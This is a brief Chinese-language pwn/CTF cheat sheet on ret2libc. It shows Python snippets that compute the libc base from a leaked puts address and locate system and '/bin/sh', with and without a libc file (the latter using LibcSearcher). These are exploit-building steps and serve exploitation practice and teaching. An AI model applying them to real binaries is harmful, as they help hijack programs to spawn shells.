 泄露libc之有libc文件
给fresh pwner提醒下，这里的puts是可以换的（看你是通过puts 函数 泄露的还是通过write函数泄露的，通过哪个写哪个）仔细观察有
无 libc 文件的区别（发现没中小括号也是要区分的哦，可以自己试试）
libc_base = puts_addr - libc.sym['puts']
sys_addr = libc_base + libc.sym['system']
bin_sh = libc_base +  next(libc.search(b"/bin/sh\x00"))
泄露libc之无libc文件
libc = LibcSearcher('puts',puts_addr)
libc_base = puts_addr - libc.dump('puts')
sys_addr = libc_base + libc.dump('system')
bin_sh = libc_base + libc.dump('str_bin_sh')